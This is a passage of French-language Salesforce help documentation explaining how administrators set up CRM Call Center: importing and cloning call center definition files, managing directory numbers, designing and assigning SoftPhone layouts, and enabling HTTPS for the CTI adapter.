- Modifiez les paramètres de consignation de l'adaptateur CTI en cliquant avec le bouton droit de la souris sur l'icône  $\mathcal{O}_2$  dans la barre d'état système, puis en sélectionnant l'option **Consignation**. Dans la boîte de dialogue des paramètre de consignation CTI :
	- **–** Sélectionnez les types de message à consigner. Laissez les niveaux de consignation paramétrés sur **Faible Erreurs**, sauf si vous cherchez à résoudre un problème posé par l'adaptateur.
	- **–** Indiquez l'emplacement des deux fichiers journaux que génère l'adaptateur CTI.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Gestion des utilisateurs de centre d'appels](#page-2636-0)

## <span id="page-2625-0"></span>Fichiers de spécification de centre d'appels

Les fichiers de spécification de centre d'appels contiennent des champs et des valeurs permettant de définir dans Salesforce un centre d'appels pour un [adaptateur CTI](#page-2624-0) spécifique. Salesforce utilise des fichiers de spécification de centre d'appels pour assurer la prise en charge de l'intégration de Salesforce CRM Call Center avec plusieurs fournisseurs de système CTI.

Par défaut, chaque package d'installation d'adaptateur CTI inclut un fichier de spécification de centre d'appels par défaut prévu pour cet adaptateur. Ce fichier XML se trouve dans le répertoire d'installation de l'adaptateur. Son nom reprend celui du système CTI qu'il prend en charge. Par exemple, le fichier de spécification de centre d'appels par défaut de l'adaptateur Cisco IPCC Enterprise™ se nomme CiscoIPCCEnterprise7x.xml.

Pour définir la première instance d'un centre d'appels d'un adaptateur CTI spécifique, vous devez [importer le fichier de spécification de centre d'appels correspondant](#page-2626-0) dans Salesforce. Vous pouvez ensuite définir les centres d'appels suivants en [clonant le centre d'appels initial](#page-2627-1) créé par importation. Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Si votre entreprise modifie un adaptateur ou en crée un nouveau, vous devez personnaliser le fichier de spécification de centre d'appels de l'adaptateur, afin qu'il comporte les informations de centre d'appels supplémentaires requises. Par exemple, si vous créez un adaptateur CTI pour un système prenant en charge un serveur de sauvegarde, le fichier de spécification de centre d'appels doit inclure des champs pour l'adresse IP et le numéro de port de ce serveur. Ces champs ne sont pas nécessaires dans les fichiers de spécification de centre d'appels des adaptateurs CTI employés sur des systèmes n'utilisant aucun serveur de sauvegarde.

Remarque: Une fois le fichier de spécification de centre d'appels importé dans Salesforce, vous ne pouvez plus ajouter ou supprimer de champ. Toutefois, dans Salesforce, vous pouvez modifier les valeurs attribuées à ces champs.

CONSULTER ÉGALEMENT : [Création d'un centre d'appels](#page-2627-0) [Clonage d'un centre d'appels](#page-2627-1)

## <span id="page-2626-0"></span>Importation d'un fichier de spécification de centre d'appels

Pour créer votre premier centre d'appels pour un [adaptateur CTI](#page-2624-0) que vous venez d'installer, vous pouvez importer le [fichier de spécification de centre d'appels](#page-2625-0) par défaut de l'adaptateur dans Salesforce :

- **1.** Dans Configuration, saisissez *Centres d'appels* dans la case Recherche rapide, puis sélectionnez **Centres d'appels**.
- **2.** Cliquez sur **Importation**.
- **3.** En regard du champ Fichier de spécification de centre d'appels, cliquez sur **Parcourir** pour accéder au fichier de spécification de centre d'appels par défaut qui se trouve dans le répertoire d'installation de l'adaptateur CTI. Le nom de ce fichier XML dépend du type de système CTI pris en charge par l'adaptateur. Par exemple, le nom du fichier de spécification de centre d'appels par défaut de l'adaptateur Cisco™ IPCC Enterprise est CiscoIPCCEnterprise7x.xml. Cliquez sur **Ouvrir** pour insérer le chemin dans le champ Fichier de spécification de centre d'appels.
- **4.** Cliquez sur **Importation** pour importer le fichier et revenir à la page Tous les centres d'appels. L'enregistrement du nouveau centre d'appels est répertorié avec les autres centres d'appels de votre entreprise.
	- Remarque: Si vous recevez le message d'erreur Il existe déjà un centre d'appels portant ce nom interne, un fichier de spécification de centre d'appels a déjà été importé dans Salesforce pour l'adaptateur CTI considéré. Pour créer des enregistrements de centre d'appels supplémentaires pour l'adaptateur CTI, [clonez le](#page-2627-1) [centre d'appels existant correspondant](#page-2627-1) afin d'inclure une valeur reqInternalName différente.
- **5.** Cliquez sur **Modifier** en regard du nom du nouveau centre d'appels pour modifier ses paramètres.

Pour créer des centres d'appels supplémentaires pour un adaptateur CTI spécifique, reportez-vous à [Clonage d'un centre d'appels](#page-2627-1) à la page 2622.

#### CONSULTER ÉGALEMENT :

[Création d'un centre d'appels](#page-2627-0) [Gestion des centres d'appels](#page-2629-1)

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour importer des fichiers de spécification de centre d'appels :

**•** Personnaliser l'application

ET

Gérer les centres d'appels

# <span id="page-2627-0"></span>Création d'un centre d'appels

Un centre d'appels dans [Salesforce CRM Call Center](#page-2622-0) correspond à un système de couplage téléphonie-informatique (CTI) unique, déjà en place dans votre entreprise. Les utilisateurs Salesforce doivent être attribués à un centre d'appels avant de pouvoir utiliser les fonctionnalités de Salesforce CRM Call Center.

Il existe deux façons de créer un enregistrement de centre d'appels dans Salesforce :

- **•** [Importer un fichier de spécification de centre d'appels dans Salesforce](#page-2626-0). Utilisez cette méthode pour créer votre premier centre d'appels pour un adaptateur CTI récemment installé.
- **•** [Cloner une spécification de centre d'appels existante.](#page-2627-1) Utilisez cette méthode pour créer des centres d'appel supplémentaires pour un adaptateur CTI donné. Par exemple, si vous disposez déjà d'un enregistrement de centre d'appels Cisco IPCC Enterprise™ à un emplacement précis, vous pouvez cloner cet enregistrement pour un centre d'appels Cisco IPCC Enterprise situé à un autre endroit.

Pour afficher la liste des centres d'appels que vous avez créés, dans Configuration, saisissez *Centres d'appels* dans la case Recherche rapide, puis sélectionnez **Centres d'appels**.

## CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Fichiers de spécification de centre d'appels](#page-2625-0) [Gestion des centres d'appels](#page-2629-1) [Affichage et modification d'un centre d'appels](#page-2628-0) [Gestion des utilisateurs de centre d'appels](#page-2636-0)

# <span id="page-2627-1"></span>Clonage d'un centre d'appels

Pour créer des centres d'appels supplémentaires pour un adaptateur CTI spécifique, vous pouvez cloner un centre d'appels existant. Par exemple, si vous disposez déjà d'un enregistrement de centre d'appels Cisco IPCC Enterprise™ à un emplacement précis, vous pouvez cloner cet enregistrement pour un centre d'appels Cisco IPCC Enterprise situé à un autre endroit.

Pour cloner un centre d'appels :

- **1.** Dans Configuration, saisissez *Centres d'appels* dans la case Recherche rapide, puis sélectionnez **Centres d'appels**.
- **2.** Cliquez sur le nom du centre d'appels à cloner.
- **3.** Cliquez sur **Cloner**. Cette opération affiche un nouveau centre d'appels à modifier, qui contient les mêmes champs et valeurs que le centre d'appels initial. Seul le champ Nom interne est laissé vide. Vous pouvez ainsi indiquer le nouveau nom. Le champ Nom interne est limité à 40 caractères alphanumériques et doit commencer par un caractère alphabétique. Le nom de centre d'appels indiqué dans le champ Nom interne ne doit pas être déjà utilisé dans votre entreprise.
- **4.** Apportez les modifications voulues au nouveau centre d'appels.
- **5.** Cliquez sur **Enregistrer** pour enregistrer le nouveau centre d'appels ou sur **Annuler** pour revenir à la page Tous les centres d'appels sans enregistrer le centre d'appels cloné.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer un centre d'appels par importation ou par clonage :

**•** Gérer les centres d'appels

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher et cloner un centre d'appels :

**•** Gérer les centres d'appels
Remarque: Si vous avez accès en lecture seule à un champ, la valeur de ce champ n'est pas transmise à l'enregistrement cloné.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Création d'un centre d'appels](#page-2627-0) [Gestion des centres d'appels](#page-2629-0) [Affichage et modification d'un centre d'appels](#page-2628-0) [Importation d'un fichier de spécification de centre d'appels](#page-2626-0)

#### <span id="page-2628-0"></span>Affichage et modification d'un centre d'appels

Un centre d'appels dans [Salesforce CRM Call Center](#page-2622-0) correspond à un système de couplage téléphonie-informatique (CTI) unique, déjà en place dans votre entreprise. Les utilisateurs Salesforce doivent être attribués à un centre d'appels avant de pouvoir utiliser les fonctionnalités de Salesforce CRM Call Center.

Pour afficher les détails d'un centre d'appels :

- **1.** Dans Configuration, saisissez *Centres d'appels* dans la case Recherche rapide, puis sélectionnez **Centres d'appels**.
- **2.** Cliquez sur le nom du centre d'appels que vous souhaitez afficher.

À partir de la page de détail du centre d'appels, vous pouvez :

- **•** Cliquer sur **Modifier** pour modifier les propriétés du centre d'appels.
- **•** Cliquer sur **Supprimer** pour effacer de Salesforce l'enregistrement du centre d'appels. Si vous supprimez un centre d'appels, tous les [numéros d'annuaire](#page-2629-1) associés sont également supprimés. Tout utilisateur associé au centre d'appels doit être réattribué à un autre centre pour pouvoir continuer à utiliser les fonctions de Salesforce CRM Call Center.
- **•** Cliquer sur **Cloner** pour [créer une copie du centre d'appels](#page-2627-1) comportant les mêmes champs et valeurs que le centre d'appels actuel.
- **•** Cliquer sur **Gérer les utilisateurs de centre d'appels** pour [désigner les utilisateurs de Salesforce](#page-2636-0) [en tant que membres de ce centre d'appels.](#page-2636-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher ou modifier un centre d'appels :

**•** Gérer les centres d'appels

Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

#### CONSULTER ÉGALEMENT :

[Création d'un centre d'appels](#page-2627-0) [Gestion des centres d'appels](#page-2629-0) [Activation du protocole HTTPS dans un centre d'appels](#page-2635-0) [Fichiers de spécification de centre d'appels](#page-2625-0)

### <span id="page-2629-0"></span>Gestion des centres d'appels

Un centre d'appels dans [Salesforce CRM Call Center](#page-2622-0) correspond à un système de couplage téléphonie-informatique (CTI) unique, déjà en place dans votre entreprise. Les utilisateurs Salesforce doivent être attribués à un centre d'appels avant de pouvoir utiliser les fonctionnalités de Salesforce CRM Call Center.

Pour afficher la liste des centres d'appels que vous avez créés, dans Configuration, saisissez *Centres d'appels* dans la case Recherche rapide, puis sélectionnez **Centres d'appels**. À partir de cette page, vous pouvez :

- **•** Cliquez sur le nom d'un centre d'appels pour [en afficher les détails](#page-2628-0).
- **•** Cliquez sur **Importation** pour [importer un fichier de spécification de centre d'appels](#page-2626-0) que vous avez déjà créé.
- **•** Cliquez sur **Modifier** en regard d'un centre d'appels pour [en modifier les détails.](#page-2628-0)
- **•** Cliquez sur **Suppr** en regard d'un centre d'appels pour effacer l'enregistrement de centre d'appels de Salesforce. Si vous supprimez un centre d'appels, tous les [numéros d'annuaire](#page-2629-1) associés sont également supprimés. Tout utilisateur associé au centre d'appels doit être réattribué à un autre centre pour pouvoir continuer à utiliser les fonctions de Salesforce CRM Call Center.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Création d'un centre d'appels](#page-2627-0) [Fichiers de spécification de centre d'appels](#page-2625-0) [Gestion des utilisateurs de centre d'appels](#page-2636-0)

### <span id="page-2629-1"></span>Personnalisation de l'annuaire d'un centre d'appels

Chaque centre d'appels dans [Salesforce CRM Call Center](#page-2622-0) comprend un annuaire de centre d'appels qui permet aux utilisateurs de rechercher des numéros de téléphone dans toute l'entreprise. Vous pouvez personnaliser des annuaires de centres d'appels en :

- **•** [Ajoutant des numéros d'annuaire supplémentaires](#page-2630-0), soit à un seul centre d'appels, soit à tous les centres d'appels de votre entreprise
- **•** Mettant à jour des présentations de recherche de numéro de téléphone

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Gestion des centres d'appels](#page-2629-0) [Gestion des utilisateurs de centre d'appels](#page-2636-0)

**Éditions** 

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour importer, afficher, modifier ou supprimer un centre d'appels :

**•** Gérer les centres d'appels

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour gérer des annuaires de centres d'appels :

### <span id="page-2630-0"></span>Ajout d'un numéro à un annuaire de centre d'appels

Pour personnaliser un annuaire de centre d'appels en ajoutant des numéros à un seul centre d'appels ou à tous les centres d'appels définis dans votre entreprise :

- **1.** Dans Configuration, saisissez *Numéros de répertoire* dans la case Recherche rapide, puis sélectionnez **Numéros de répertoire**. À partir de cette page, vous pouvez :
	- **•** Cliquez sur **Modifier** pour modifier un numéro d'annuaire supplémentaire existant.
	- **•** Cliquez sur **Suppr** pour supprimer un numéro d'annuaire supplémentaire existant.
	- **•** Cliquez sur le nom d'un numéro d'annuaire supplémentaire existant pour afficher les détails correspondants dans la page de détail Autre numéro d'annuaire. Dans cette page, vous pouvez cliquer sur **Modifier** pour modifier le numéro, sur **Supprimer** pour le supprimer ou sur **Cloner** pour créer rapidement un numéro d'annuaire supplémentaire comportant les mêmes informations que le numéro existant.
- **2.** Cliquez sur **Nouveau** pour définir un nouveau numéro d'annuaire supplémentaire.
- **3.** Dans le champ Nom, entrez un nom identifiant le numéro d'annuaire supplémentaire.
- **4.** Dans le champ Téléphone, entrez le numéro de téléphone, indicatif compris. Il n'est pas nécessaire d'inclure les préfixes de numérotation, tels que 9 ou 1.
- **5.** Dans le champ Centre d'appels, sélectionnez l'annuaire de centre d'appels auquel ajouter le nouveau numéro d'annuaire. Pour ajouter le numéro à tous les annuaires de centre d'appels de votre entreprise, choisissez -- Une solution globale --.
- **6.** Vous pouvez également entrez des informations plus précises sur le numéro d'annuaire supplémentaire dans le champ Description.
- **7.** Cliquez sur **Enregistrer** pour enregistrer le numéro et revenir à la page Tous les autres numéros de répertoire. Vous pouvez également cliquer sur **Enregistrer et Nouveau** pour enregistrer le numéro et en créer un autre.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Personnalisation de l'annuaire d'un centre d'appels](#page-2629-1)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher, ajouter, modifier ou supprimer un numéro d'annuaire supplémentaire :

### <span id="page-2631-1"></span>Personnalisation des présentations SoftPhone

Un SoftPhone est un outil de contrôle d'appels personnalisable qui s'affiche pour les utilisateurs attribués à un centre d'appels équipé d'ordinateurs sur lesquels des adaptateurs CTI sont installés. À l'instar des présentations de page, vous pouvez concevoir des présentations SoftPhone personnalisées et les attribuer à des utilisateurs de Salesforce CRM Call Center, en fonction de leur profil utilisateur. Reportez-vous à :

- **•** [Conception d'une présentation SoftPhone personnalisée](#page-2631-0)
- **•** [Attribution d'une présentation SoftPhone à un profil utilisateur](#page-2635-1)

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Gestion des centres d'appels](#page-2629-0)

# <span id="page-2631-0"></span>Conception d'une présentation SoftPhone personnalisée

Les [présentations SoftPhone](#page-2631-1) permettent de contrôler les champs relatifs à l'appel affichés et les objets Salesforce où les appels entrants sont recherchés. Pour concevoir une présentation SoftPhone personnalisée :

- **1.** Dans Configuration, saisissez *Présentations SoftPhone* dans la case Recherche rapide, puis sélectionnez **Présentations SoftPhone**.
- **2.** Cliquez sur l'option **Nouveau** pour créer une définition de présentation SoftPhone, ou sur l'option **Modifier** en regard du nom d'une définition de présentation existante pour l'afficher ou la modifier.
- **3.** Dans le champ Nom, entrez un nom identifiant la définition de présentation SoftPhone de façon unique.
- **4.** Dans la liste de sélection Select Call Type, choisissez le type d'appel pour lequel la présentation SoftPhone affichée doit être utilisée. Chaque définition de présentation SoftPhone vous permet d'indiquer une présentation différente pour les appels entrants, les appels sortants et les appels internes. Ces trois présentations sont regroupées dans une même définition de présentation SoftPhone.
- **5.** Dans la section Afficher ces champs relatifs à l'appel, cliquez sur **Modifier** pour ajouter ou supprimer des champs, ou en modifier l'ordre dans la présentation SoftPhone affichée :
	- **•** Pour ajouter un champ à la présentation SoftPhone, sélectionnez-le dans la liste Disponible, puis cliquez sur **Ajouter**.
	- **•** Pour supprimer un champ de la présentation SoftPhone, sélectionnez-le dans la liste des sélections, puis cliquez sur **Supprimer**.
	- **•** Pour changer la position d'un champ dans la présentation SoftPhone, sélectionnez-le dans la liste des sélections, puis cliquez sur **Haut** ou **Bas**.

### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher, créer, modifier ou supprimer une présentation SoftPhone :

**•** Gérer les centres d'appels

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour afficher, créer, modifier ou supprimer une présentation SoftPhone :

Les modifications que vous apportez sont automatiquement répercutées dans l'aperçu de la présentation SoftPhone, dans la partie droite de la page. Pour masquer les listes des éléments disponibles et des éléments sélectionnés, cliquez sur **Réduire**.

Les champs associés au téléphone s'affichent sur le SoftPhone de l'utilisateur uniquement si une valeur valide pour ce champ est disponible. Par exemple, si vous ajoutez un champ ID de l'appelant à la présentation d'un appel sortant, ce champ n'apparaît pas.

- **6.** Dans la section Afficher ces objets Salesforce, cliquez sur **Ajouter/supprimer des objets** pour ajouter, supprimer ou modifier l'ordre des liens vers les objets relatifs aux appels.
- **7.** Sous la liste des objets sélectionnés, cliquez sur **Modifier** en regard de chaque ligne Si un seul *<Objet>* trouvé, affichez pour spécifier les champs devant apparaître dans la présentation SoftPhone si un unique enregistrement de cet objet est le seul enregistrement trouvé. Vous pouvez ajouter ou supprimer des champs, ou en modifier l'ordre.
- **8.** Dans la section Paramètres d'affichage automatique (pour les types d'appels entrants), cliquez sur **Modifier** en regard de chaque type de ligne correspondant à un enregistrement afin de désigner les écrans qui doivent s'afficher lorsque les détails d'un appel entrant correspondent ou non aux enregistrements existants dans Salesforce. Le tableau ci-dessous présente chaque ligne correspondant à un enregistrement ainsi que ses options d'affichage automatique :







Pour masquer les lignes étendues correspondant à des enregistrements, cliquez sur **Réduire**.

Cette section s'affiche uniquement si votre adaptateur CTI a été construit à l'aide de [CTI Developer's Toolkit version 2.0 ou supérieure](#page-2620-0).

- **9.** Configurez les présentations SoftPhone pour les autres types d'appel dans la liste de sélection Select Call Type.
- **10.** Cliquez sur **Enregistrer**.
- Remarque: Certaines fonctions Salesforce CRM Call Center présentées dans ce système d'aide peuvent ne pas être disponibles avec votre SoftPhone en raison de personnalisations effectuées pour votre organisation ou des [outils CTI](#page-2620-0) utilisés dans la conception de votre SoftPhone. Pour plus d'informations, contactez l'administrateur.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce CRM Call Center](#page-2623-0) [Attribution d'une présentation SoftPhone à un profil utilisateur](#page-2635-1)

#### <span id="page-2635-1"></span>Attribution d'une présentation SoftPhone à un profil utilisateur

Une fois que vous avez [défini une ou plusieurs présentations SoftPhone](#page-2631-0), vous pouvez les attribuer à des profils utilisateur :

- **1.** Dans Configuration, saisissez *Présentations SoftPhone* dans la case Recherche rapide, puis sélectionnez **Présentations SoftPhone**.
- **2.** Cliquez sur **Attribution de présentation**.
- **3.** Pour chaque profil utilisateur de la page, sélectionnez la présentation SoftPhone que le profil doit utiliser. Les profils ne sont répertoriés dans cette page que s'ils incluent les utilisateurs actuellement attribués à un centre d'appels ou s'ils ont déjà été attribués à une présentation SoftPhone personnalisée.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Les utilisateurs du centre d'appels visualiseront la toute nouvelle présentation SoftPhone qui leur est attribuée la prochaine fois qu'ils se connecteront à Salesforce.

#### CONSULTER ÉGALEMENT :

<span id="page-2635-0"></span>[Configuration de Salesforce CRM Call Center](#page-2623-0) [Personnalisation des présentations SoftPhone](#page-2631-1)

### Activation du protocole HTTPS dans un centre d'appels

Les adaptateurs CTI qui intègrent la version 4.0 du CTI Toolkit permettent de spécifier une URL sécurisée ou une URL qui utilise le protocole HTTPS (secure hypertext transfer protocol) pour votre centre d'appels. Le protocole HTTPS offre une sécurité supplémentaire à votre centre d'appels et aide à limiter les avertissements de type Contenu mixte qui s'affichent dans votre navigateur si le protocole HTTPS est utilisé par votre organisation Salesforce, mais pas par votre centre d'appels.

Pour activer le protocole HTTPS :

- **1.** Dans Configuration, saisissez *Centres d'appels* dans la case Recherche rapide, puis sélectionnez **Centres d'appels**.
- **2.** Cliquez sur le nom d'un centre d'appels.
- **3.** Cliquez sur **Modifier**.
- **4.** Saisissez l'URL sécurisée de votre adaptateur dans URL de l'adaptateur CTI. Par exemple, https://localhost:11000.
